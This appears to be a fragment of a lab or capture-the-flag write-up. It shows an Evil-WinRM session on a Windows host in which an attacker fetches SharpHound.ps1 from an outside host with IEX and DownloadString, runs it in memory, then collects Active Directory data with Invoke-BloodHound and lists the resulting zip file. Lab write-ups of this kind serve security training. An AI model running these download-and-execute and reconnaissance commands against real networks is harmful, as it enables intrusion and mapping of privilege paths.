 *Evil-WinRM* PS C:\users\svc_loanmgr\privesc> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.54/SharpHound.ps1')
*Evil-WinRM* PS C:\users\svc_loanmgr\privesc> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\users\svc_loanmgr\privesc> dir
Directory: C:\users\svc_loanmgr\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2023 8:20 PM 9102 20230629202000_BloodHound.zip
-a---- 6/29/2023 8:20 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin